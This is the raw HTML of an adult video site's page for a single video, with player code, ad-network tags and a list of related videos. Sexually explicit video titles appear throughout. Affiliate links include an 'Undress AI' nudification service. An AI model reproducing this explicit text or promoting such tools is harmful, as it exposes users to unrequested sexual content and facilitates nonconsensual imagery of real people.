

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.xerotica.com/video/lovely-redhead-babe-maya-kendrick-presenting-her-amazing-curvy-body-with-gifted-natural-booty-54124.html
body_size: 7588
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
        <meta charset="UTF-8">
<title>Lovely redhead babe Maya Kendrick presenting her amazing curvy body with gifted natural booty - XEROTICA.COM</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="author" content="Mechbunny.com">
<meta name="description" content="Lovely redhead babe Maya Kendrick presenting her amazing curvy body with gifted natural booty">
<meta name="keywords" content="Redhead,Big Boobs,Big Ass,Erect Nipples,Tattoo">
<meta name="robots" content="index,follow">
<link rel="canonical" href="https://www.xerotica.com/video/lovely-redhead-babe-maya-kendrick-presenting-her-amazing-curvy-body-with-gifted-natural-booty-54124.html">

<script>
    var domainName = 'www.xerotica.com';
    var _basehttp = 'https://www.xerotica.com', settings = {};
    var _template_url = '//cdn.xerotica.com/templates/xerotica_2020';
</script>
<!-- <link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/styles.css"> -->
<link rel="stylesheet" href="//cdn.xerotica.com/templates/xerotica_2020/css/icons/icomoon.woff2">
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/screen.css?v3">

<link rel="apple-touch-icon" sizes="180x180" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/apple-touch-icon.png">
<link rel="icon" type="image/svg+xml" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon.svg">
<link rel="icon" type="image/png" sizes="32x32" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon-16x16.png">
<link rel="manifest" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/manifest.json">


<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/jQuery_v1.12.4.min.js"></script>
<link rel="preload" as="script" href="//cdn.xerotica.com/templates/xerotica_2020/js/scripts.js">
<link rel="preload" as="script" href="//cdn.xerotica.com/templates/xerotica_2020/js/custom.js">

<!-- Disable tap highlight on IE -->
<meta name="msapplication-tap-highlight" content="no">
<!-- Add to homescreen for Chrome on Android -->
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="Xerotica">

<!-- Add to homescreen for Safari on iOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Xerotica">
<link rel="apple-touch-icon" href="//cdn.xerotica.com/templates/xerotica_2020/images/touch/apple-touch-icon.png">

<!-- Tile icon for Win8 (tile color) -->
<meta name="msapplication-TileColor" content="#000000">

<!-- Color the status bar on mobile devices -->
<meta name="theme-color" content="#000000">


    <meta property="og:image" content="https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/1280/e590119b37682b753f50daa985ec5b81.mp4_7_1280.jpg">
    <meta property="og:title" content="Lovely redhead babe Maya Kendrick presenting her amazing curvy body with gifted natural booty">
    <meta property="og:description" content="">
    <meta property="og:url" content="https://www.xerotica.com/video/lovely-redhead-babe-maya-kendrick-presenting-her-amazing-curvy-body-with-gifted-natural-booty-54124.html">
    <meta property="og:image:type" content="">
    <meta property="og:image:width" content="">
    <meta property="og:image:height" content="">
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://www.xerotica.com/video/lovely-redhead-babe-maya-kendrick-presenting-her-amazing-curvy-body-with-gifted-natural-booty-54124.html">
    <meta name="twitter:title" content="Lovely redhead babe Maya Kendrick presenting her amazing curvy body with gifted natural booty" />
    <meta name="twitter:description" content="" />
    <meta name="twitter:image" content="https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/1280/e590119b37682b753f50daa985ec5b81.mp4_7_1280.jpg" />
    <meta name="twitter:image:alt" content="Lovely redhead babe Maya Kendrick presenting her amazing curvy body with gifted natural booty" />
    <meta property="eb:image" content="6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/org/e590119b37682b753f50daa985ec5b81.mp4_7_org.jpg">
    <meta property="eb:video_360p" content="6/5/c/a/5/65ca543b0a5fe.mp4">
    <meta property="eb:video_180p" content="6/5/c/a/5/65ca548259d4f.mp4">
    <meta property="eb:video_1080p" content="6/5/c/a/5/65ca54aea3269.mp4">
    <meta property="eb:video_720p" content="6/5/c/a/5/65ca53ae14db8.mp4">
    <meta property="eb:preview" content="6/5/c/a/5/65ca55be00aac.mp4">
    <meta property="eb:vtt" content="54124.vtt">





<!-- Web Application Manifest -->
<link rel="alternate" type="application/rss+xml" title="RSS Feed for Xerotica" href="https://www.xerotica.com/rss" />
    </head>
    <body class="page-video">
        <section class="page-wrap" id="root">
            <header id="top">
    <p id="logo"><a href="https://www.xerotica.com" title="Xerotica" accesskey="h"><span>X</span>Erotica</a></p>
    <nav id="skip">
        <ul>
            <li><a href="#nav" accesskey="n">Skip to navigation (n)</a></li>
            <li><a href="#content" accesskey="c">Skip to content (c)</a></li>
            <li><a href="#footer" accesskey="f">Skip to footer (f)</a></li>
        </ul>
    </nav>
</header>
<nav id="nav" aria-label="Navigation">
    <form action="https://www.xerotica.com/searchgate.php" method="GET">
        <p>
            <label for="sa">Search xerotica.com</label>
            <input type="search" id="sa" value="" name="q" placeholder="search xerotica.com">
            <button type="submit">Submit</button>
        </p>
    </form>
    <ul>
        <li><a href="https://www.xerotica.com" title="Xerotica">Home</a></li>
        <li><a accesskey="1" href="https://www.xerotica.com/top-rated/" title="Best videos">Best videos</a> <em>(1)</em></li>
        <li><a accesskey="2" href="https://www.xerotica.com/categories/" title="Categories">Categories</a> <em>(2)</em></li>
        <li><a accesskey="3" href="https://www.xerotica.com/channels/" title="Channels">Channels</a> <em>(3)</em></li>
        <li><a accesskey="4" href="https://www.xerotica.com/models/" title="Models">Models</a> <em>(4)</em></li>
        <li><a accesskey="5" href="https://www.xerotica.com/random/" title="Random">Random</a> <em>(5)</em></li>
    </ul>
    <ul class="user">
        <!-- <li><a accesskey="6" href="#">History</a> <em>(6)</em></li> -->
                    <li><a href="https://www.xerotica.com/signup" title="Register" accesskey="7">Register</a> <em>(7)</em></li>
            <li><a href="https://www.xerotica.com/login" title="Login" accesskey="8">Login</a> <em>(8)</em></li>
            </ul>
</nav>
<main class="content">
    <ul class="list-btn">
					<li><a href="https://awnexus.com/nwlret/cams/" target="_blank" rel="nofollow noopener">Live Cams</a></li>
					<li><a href="https://awnexus.com/nwlret/ai/" target="_blank" rel="nofollow noopener">Undress AI</a></li>
					<li><a href="https://awnexus.com/nwlret/cams/" target="_blank" rel="nofollow noopener">Live Girls</a></li>
					<li><a href="https://awnexus.com/nwlret/aiexo/" target="_blank" rel="nofollow noopener">AI JERK OFF</a></li>
    </ul>
</main>

            
            <section class="content-sec">
                <main class="content">

                    
<figure class="desktop-hide text-center">
     <ins class="eas6a97888e" data-zoneid="2674854"></ins> 
</figure>
<!-- VIDEO CONTENT -->
<figure class="stage media-player">
        <div class="inner-stage" style='padding-top: 56.25%'>
             
                    <script src="//cdn.xerotica.com/includes/fluidplayer/fluidplayer.min.js"></script>
        <link href="//cdn.xerotica.com/includes/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer" oncontextmenu="return false;" poster="https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/1280/e590119b37682b753f50daa985ec5b81.mp4_7_1280.jpg" crossorigin="anonymous">

            <source src="https://cdn-media.xerotica.com/videos/6/5/c/a/5/65ca543b0a5fe.mp4?ri=500k&rs=200k" type="video/mp4" title="360p">
<source src="https://cdn-media.xerotica.com/videos/6/5/c/a/5/65ca548259d4f.mp4?ri=250k&rs=100k" type="video/mp4" title="180p">
 <source src="https://cdn-media.xerotica.com/videos/6/5/c/a/5/65ca53ae14db8.mp4?ri=2000k&rs=400k" type="video/mp4" title="720p">
        </video>
        <script type="text/javascript">
            var myFluidPlayer = fluidPlayer(
                    'thisPlayer',
            {
            layoutControls: {
            autoPlay: false,
                    primaryColor: "#cd0100",
                    playButtonShowing: false,
                    playbackRateEnabled: false,
                    allowTheatre: false,
                    /*title: "Lovely redhead babe Maya Kendrick presenting her amazing curvy body with gifted natural booty",*/
											posterImage: "https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/1280/e590119b37682b753f50daa985ec5b81.mp4_7_1280.jpg",
					                    timelinePreview: {
            file: 'https://www.xerotica.com/webvtt/54124.vtt',
                    type: 'VTT'
            }
            },
                    vastOptions: {
                    adList: [

                      {
                        "roll": "preRoll",
                        "vastTag": "https://syndication.realsrv.com/splash.php?idzone=4177762"
                    },
                    {
                        "vAlign" : "middle",
                        "roll" : "onPauseRoll",
                        "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4190760"
                    },

                                            ]
                    }
            }
            );
        </script>
        <style>
            #thisPlayer {
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
            #fluid_video_wrapper_thisPlayer {
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                width: 100% !important;
                height: 100% !important;
            }
            .fluid_timeline_preview_container {
                border: none !important;
            }
            .fluid_initial_play {
                background-color: var(--boulder) !important;
            }
        </style>
        
            </div>
</figure>

<header class="m65">
    <h1 class="s20">Lovely redhead babe Maya Kendrick presenting her amazing curvy body with gifted natural booty</h1>
    <ul class="list-box">
        
                <li class="overlay-c"><a title="Maya Kendrick" href="https://www.xerotica.com/models/maya-kendrick-5921.html"><span class="sub-label">Maya Kendrick</span></a></li>
        				<li><a href='https://www.xerotica.com/channels/55/playboy-plus/' class='tag'>Playboy Plus</a></li>
                    <li><a href='https://www.xerotica.com/categories/15/big-boobs/page1.html' class="tag">Big Boobs</a></li><li><a href='https://www.xerotica.com/categories/13/redhead/page1.html' class="tag">Redhead</a></li><li><a href='https://www.xerotica.com/categories/53/tattoo/page1.html' class="tag">Tattoo</a></li>            </ul>
    <div class="list-box">
        
<ul class="list-box rating" data-mb="thumbs-rating" data-opt-id="54124" data-opt-type="0">
    <li>
        <a href="#" class="rate -up" data-mb="vote" data-opt-vote="up" title="Vote up" data-opt-close="Close" data-msg-sucess="Thanks for voting!">
            <i class="icon-thumb-up"></i>
            <span class="counter">188</span>
        </a>
    </li>
    <li>
        <a href="#" class="rate -down" data-mb="vote" data-opt-vote="down" title="Vote down" data-opt-close="Close" data-msg-error="Sorry, you've already voted.">
            <i class="icon-thumb-down"></i>
            <span class="counter">34</span>
        </a>
    </li>

            <li>
                <a href="https://www.xerotica.com/action.php?action=share&id=54124" data-mb="content-action" data-opt-action="share" title="Share"><i class="icon-share"></i> Share</a>
            </li>

                            <li>
                    <a href="https://www.xerotica.com/action.php?action=add_favorites&id=54124" data-mb="content-action" data-opt-action="fav" title="Add to favorites">
                        <i class="icon-heart"></i> Fav<span class="hidden">orite</span>
                    </a>
                </li>
            
            
        </ul>
    </div>

    <div class="content-drop-info">
        <div class="inner-box"></div>
    </div>

    <figure class="image-video">
      <a href="https://www.xerotica.com/go/playboy/" rel="nofollow"><img src="https://cdn-media.xerotica.com/templates/eds/playboy-w2400.jpg" alt="Placeholder" width="1680" height="200"></a>
      <figcaption>
        Get Instant Access
        <span class="btn">Join now</span>
      </figcaption>
    </figure>
</header>

</main>
</section>
<section>
</section>
<section class="related-sec">
    <ul class="list-collection b r2">
        <!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/4/d/b/3/f5a4223d66ce18d8b8e2a2f14e496b66.mp4/320/f5a4223d66ce18d8b8e2a2f14e496b66.mp4_4_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/4/d/b/3/f5a4223d66ce18d8b8e2a2f14e496b66.mp4/640/f5a4223d66ce18d8b8e2a2f14e496b66.mp4_4_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/4/d/b/3/f5a4223d66ce18d8b8e2a2f14e496b66.mp4/1280/f5a4223d66ce18d8b8e2a2f14e496b66.mp4_4_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/4/d/b/3/f5a4223d66ce18d8b8e2a2f14e496b66.mp4/320/f5a4223d66ce18d8b8e2a2f14e496b66.mp4_4_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Foxy redhead babe Luna Lynx exposes her lovely slender body with perky gifted boobs and pleases her hung jock friend"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/4/d/b/3/64db41bd8aab5.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/foxy-redhead-babe-luna-lynx-exposes-her-lovely-slender-body-with-perky-gifted-boobs-and-pleases-her-hung-jock-friend-52500.html" title="Foxy redhead babe Luna Lynx exposes her lovely slender body with perky gifted boobs and pleases her hung jock friend">
            Foxy redhead babe Luna Lynx exposes her lovely slender body with perky gifted boobs and pleases her hung jock friend        </a>
    </h2>
    <ul>
        <li>Club Sweethearts</li>        <li>158.1K</li>
        <li>53%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/4/3/7/d/8de9fc6e642c04811a34353cbb3635d5.mp4/320/8de9fc6e642c04811a34353cbb3635d5.mp4_4_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/4/3/7/d/8de9fc6e642c04811a34353cbb3635d5.mp4/640/8de9fc6e642c04811a34353cbb3635d5.mp4_4_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/4/3/7/d/8de9fc6e642c04811a34353cbb3635d5.mp4/1280/8de9fc6e642c04811a34353cbb3635d5.mp4_4_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/4/3/7/d/8de9fc6e642c04811a34353cbb3635d5.mp4/320/8de9fc6e642c04811a34353cbb3635d5.mp4_4_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Bloomed redhead babe Scarlet Skies exposed her lovely body in Bright"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/4/3/7/d/6437dfbf9e7e1.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/bloomed-redhead-babe-scarlet-skies-exposed-her-lovely-body-in-bright-51345.html" title="Bloomed redhead babe Scarlet Skies exposed her lovely body in Bright">
            Bloomed redhead babe Scarlet Skies exposed her lovely body in Bright        </a>
    </h2>
    <ul>
        <li>Nubiles</li>        <li>30.9K</li>
        <li>90%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/4/5/b/c/26fc804b98a910753755b17d6c690d2b.mp4/320/26fc804b98a910753755b17d6c690d2b.mp4_5_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/4/5/b/c/26fc804b98a910753755b17d6c690d2b.mp4/640/26fc804b98a910753755b17d6c690d2b.mp4_5_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/4/5/b/c/26fc804b98a910753755b17d6c690d2b.mp4/1280/26fc804b98a910753755b17d6c690d2b.mp4_5_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/4/5/b/c/26fc804b98a910753755b17d6c690d2b.mp4/320/26fc804b98a910753755b17d6c690d2b.mp4_5_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Attractive redhead bombshell stripping presenting her well-endowed body with big ass as she masturbates on the floor"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/4/5/b/c/645bc7e9e2ba6.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/attractive-redhead-bombshell-stripping-presenting-her-well-endowed-body-with-big-ass-as-she-masturbates-on-the-floor-51578.html" title="Attractive redhead bombshell stripping presenting her well-endowed body with big ass as she masturbates on the floor">
            Attractive redhead bombshell stripping presenting her well-endowed body with big ass as she masturbates on the floor        </a>
    </h2>
    <ul>
        <li>Club Sweethearts</li>        <li>27.7K</li>
        <li>90%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/6/6/c/4/614a621abf1225ef39da0c09343d441b.mp4/320/614a621abf1225ef39da0c09343d441b.mp4_8_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/6/6/c/4/614a621abf1225ef39da0c09343d441b.mp4/640/614a621abf1225ef39da0c09343d441b.mp4_8_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/6/6/c/4/614a621abf1225ef39da0c09343d441b.mp4/1280/614a621abf1225ef39da0c09343d441b.mp4_8_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/6/6/c/4/614a621abf1225ef39da0c09343d441b.mp4/320/614a621abf1225ef39da0c09343d441b.mp4_8_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Naughty brunette flight attendant Thea Lun strips on the plane presenting her lovely slender figure with gifted natural tits as she masturbates"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/6/6/c/4/666c4a495e10d.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/naughty-brunette-flight-attendant-thea-lun-strips-on-the-plane-presenting-her-lovely-slender-figure-with-gifted-natural-tits-as-she-masturbates-55198.html" title="Naughty brunette flight attendant Thea Lun strips on the plane presenting her lovely slender figure with gifted natural tits as she masturbates">
            Naughty brunette flight attendant Thea Lun strips on the plane presenting her lovely slender figure with gifted natural tits as she masturbates        </a>
    </h2>
    <ul>
        <li>Club Sweethearts</li>        <li>12.5K</li>
        <li>94%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/6/1/6/b/890e90cfdbc77f49dc6bd1ab6d61c259.mp4/320/890e90cfdbc77f49dc6bd1ab6d61c259.mp4_8_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/6/1/6/b/890e90cfdbc77f49dc6bd1ab6d61c259.mp4/640/890e90cfdbc77f49dc6bd1ab6d61c259.mp4_8_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/6/1/6/b/890e90cfdbc77f49dc6bd1ab6d61c259.mp4/1280/890e90cfdbc77f49dc6bd1ab6d61c259.mp4_8_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/6/1/6/b/890e90cfdbc77f49dc6bd1ab6d61c259.mp4/320/890e90cfdbc77f49dc6bd1ab6d61c259.mp4_8_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Fetching redhead heats up with her gifted body as she flaunts her big boobs and bends over in stockings"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/6/1/6/b/6616b54e6b66f.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/fetching-redhead-heats-up-with-her-gifted-body-as-she-flaunts-her-big-boobs-and-bends-over-in-stockings-54635.html" title="Fetching redhead heats up with her gifted body as she flaunts her big boobs and bends over in stockings">
            Fetching redhead heats up with her gifted body as she flaunts her big boobs and bends over in stockings        </a>
    </h2>
    <ul>
        <li>Playboy Plus</li>        <li>196.3K</li>
        <li>89%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/8/5/6/daba6bf257cd811ddf360b359876b6d5.mp4/320/daba6bf257cd811ddf360b359876b6d5.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/8/5/6/daba6bf257cd811ddf360b359876b6d5.mp4/640/daba6bf257cd811ddf360b359876b6d5.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/8/5/6/daba6bf257cd811ddf360b359876b6d5.mp4/1280/daba6bf257cd811ddf360b359876b6d5.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/8/5/6/daba6bf257cd811ddf360b359876b6d5.mp4/320/daba6bf257cd811ddf360b359876b6d5.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Pretty redhead babe seduces her boyfriend using her outstanding slender body with perky natural boobs"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/8/5/6/65856340505b5.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/pretty-redhead-babe-seduces-her-boyfriend-using-her-outstanding-slender-body-with-perky-natural-boobs-53670.html" title="Pretty redhead babe seduces her boyfriend using her outstanding slender body with perky natural boobs">
            Pretty redhead babe seduces her boyfriend using her outstanding slender body with perky natural boobs        </a>
    </h2>
    <ul>
        <li>Club Sweethearts</li>        <li>136.4K</li>
        <li>51%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/6/5/4/7/5080bdb402e93aa205f37278bd70e13f.mp4/320/5080bdb402e93aa205f37278bd70e13f.mp4_8_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/6/5/4/7/5080bdb402e93aa205f37278bd70e13f.mp4/640/5080bdb402e93aa205f37278bd70e13f.mp4_8_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/6/5/4/7/5080bdb402e93aa205f37278bd70e13f.mp4/1280/5080bdb402e93aa205f37278bd70e13f.mp4_8_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/6/5/4/7/5080bdb402e93aa205f37278bd70e13f.mp4/320/5080bdb402e93aa205f37278bd70e13f.mp4_8_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Alluring auburn stunner strips on her bed presenting her stunning curvy figure with big boobs as she spreads her legs to have sex with her man"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/6/5/4/7/66547c35c66c0.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/alluring-auburn-stunner-strips-on-her-bed-presenting-her-stunning-curvy-figure-with-big-boobs-as-she-spreads-her-legs-to-have-sex-with-her-man-55044.html" title="Alluring auburn stunner strips on her bed presenting her stunning curvy figure with big boobs as she spreads her legs to have sex with her man">
            Alluring auburn stunner strips on her bed presenting her stunning curvy figure with big boobs as she spreads her legs to have sex with her man        </a>
    </h2>
    <ul>
        <li>Sex Art</li>        <li>130K</li>
        <li>49%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/d/d/f/d08e2e21bab61ace7474cbf28361cbd9.mp4/320/d08e2e21bab61ace7474cbf28361cbd9.mp4_8_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/d/d/f/d08e2e21bab61ace7474cbf28361cbd9.mp4/640/d08e2e21bab61ace7474cbf28361cbd9.mp4_8_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/d/d/f/d08e2e21bab61ace7474cbf28361cbd9.mp4/1280/d08e2e21bab61ace7474cbf28361cbd9.mp4_8_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/d/d/f/d08e2e21bab61ace7474cbf28361cbd9.mp4/320/d08e2e21bab61ace7474cbf28361cbd9.mp4_8_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Delightful redhead beauty and her alluring brunette friend sprawl together on the bed presenting their amazing bodies and having lesbian intercourse"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/d/d/f/65ddfa059a850.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/delightful-redhead-beauty-and-her-alluring-brunette-friend-sprawl-together-on-the-bed-presenting-their-amazing-bodies-and-having-lesbian-intercourse-54239.html" title="Delightful redhead beauty and her alluring brunette friend sprawl together on the bed presenting their amazing bodies and having lesbian intercourse">
            Delightful redhead beauty and her alluring brunette friend sprawl together on the bed presenting their amazing bodies and having lesbian intercourse        </a>
    </h2>
    <ul>
        <li>Club Sweethearts</li>        <li>25.5K</li>
        <li>82%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/6/3/d/c/a6cff287573fa3b122a0f52ce22881ef.mp4/320/a6cff287573fa3b122a0f52ce22881ef.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/6/3/d/c/a6cff287573fa3b122a0f52ce22881ef.mp4/640/a6cff287573fa3b122a0f52ce22881ef.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/6/3/d/c/a6cff287573fa3b122a0f52ce22881ef.mp4/1280/a6cff287573fa3b122a0f52ce22881ef.mp4_3_1280.jpg 1280w
                 "
